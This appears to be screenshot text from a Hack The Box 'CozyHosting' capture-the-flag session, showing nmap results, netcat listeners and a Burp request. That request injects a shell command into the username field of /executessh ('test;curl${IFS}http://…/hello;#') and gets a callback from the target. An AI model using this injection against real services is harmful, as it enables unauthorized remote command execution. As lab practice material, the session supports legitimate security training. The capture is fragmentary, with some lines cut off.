 22/tcp open  ssh     syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protoco
| ssh-hostkey:
|   256 43:56:bc:a7:f2:ec:46:dd:c1:0f:83:30:4c:2c:aa:a8 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEpNwlByW
WhA71L+yFgM/SqhtUoy0bO8otHbpy3bPBFtmjqQPsbC8=
|   256 6f:7a:6c:3f:a6:8d:e2:75:95:d4:7b:71:ac:4f:7e:42 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHVzF8iMVIHgp9xMX9qxvbaoXVg1xkGLo61jXuUAYq5q
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 16:24
Completed NSE at 16:24, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 16:24
Completed NSE at 16:24, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 16:24
Completed NSE at 16:24, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.or
Nmap done: 1 IP address (1 host up) scanned in 3.00 seconds
┌──(potassium㉿potassium)-[~/Desktop/HTB/CozyHosting]
└─$
<html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>nginx/1.18.0 (Ubuntu)</center>
</body>
</html>
* Connection #0 to host 10.10.11.230 left intact
┌──(potassium㉿potassium)-[~/ARMORY]
└─$ nc -lvp 9999
listening on [any] 9999 ...
^C
┌──(potassium㉿potassium)-[~/ARMORY]
└─$ nc -lvp 22
listening on [any] 22 ...
^C
┌──(potassium㉿potassium)-[~/ARMORY]
└─$ nc -lvp 80
listening on [any] 80 ...
connect to [10.10.16.58] from cozyhosting.htb [10.10.11.230] 50410
GET /hello HTTP/1.1
Host: 10.10.16.58
User-Agent: curl/7.81.0
Accept: */*
2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer:
http://cozyhosting.htb/admin?error=Host%20key%20verification%20failed.
12 Cookie: JSESSIONID=B33ADB954D4DF426BED8F830815C62C2
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.16.85&username=test;curl${IFS}http://10.10.16.58/hello;#
Search... 0 highlights
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Sep 2023 17:32:10 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15
Search...
┌──(potassium㉿potassium)-[~/…/HTB/CozyHosting/files/my_files]